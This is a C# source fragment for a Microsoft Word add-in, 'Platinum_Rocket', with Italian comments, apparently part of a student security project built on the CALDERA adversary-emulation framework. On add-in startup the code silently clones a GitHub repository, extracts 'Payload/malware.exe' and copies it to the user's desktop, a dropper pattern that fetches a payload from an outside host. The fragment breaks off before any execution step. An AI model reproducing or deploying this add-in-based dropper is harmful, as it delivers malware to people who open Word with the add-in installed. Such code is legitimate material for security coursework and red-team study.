 6 using System.Text;
7 using System.Xml.Linq;
8 using Word = Microsoft.Office.Interop.Word;
9 using Office = Microsoft.Office.Core;
10 using Microsoft.Office.Tools.Word;
11 using System.IO;
12
13 namespace Platinum_Rocket
14 {
15 public partial class Platinum_rocket
16 {
17 private void ThisAddIn_Startup(object sender, System.EventArgs e)
18 {
19 // Imposta l'URL della repository Git
20 string repositoryUrl = "https://github.com/Giorge9/Software_Security-Project_CALDERA.git";
21
22 // Imposta il percorso del file nella repository
23 string filePath = "Payload/malware.exe";
24
25 try
26 {
27 // Crea una cartella temporanea
28 string tempFolder = Path.Combine(Path.GetTempPath(), Guid.NewGuid().ToString());
29 Directory.CreateDirectory(tempFolder);
30
31 // Clona la repository nella cartella temporanea
32 using (var repo = new Repository(Repository.Clone(repositoryUrl, tempFolder)))
33 {
34 // Ottiene il commit più recente nella repository
35 var commit = repo.Head.Tip;
36
37 // Recupera il contenuto del file nel commit
38 var treeEntry = commit[filePath];
39
40 // Verifica se il file esiste
41 if (treeEntry != null && treeEntry.TargetType == TreeEntryTargetType.Blob)
42 {
43 // Ottiene il percorso completo del file nella cartella temporanea
44 string fileInTempFolder = Path.Combine(tempFolder, filePath);
45
46 // Salva il contenuto del file nella cartella desktop
47 string destinationPath = Path.Combine(Environment.GetFolderPath(Environment.SpecialFolder.DesktopDirectory), treeEntry.Name);
48 File.Copy(fileInTempFolder, destinationPath, true);
49
50 Console.WriteLine("File scaricato con successo!");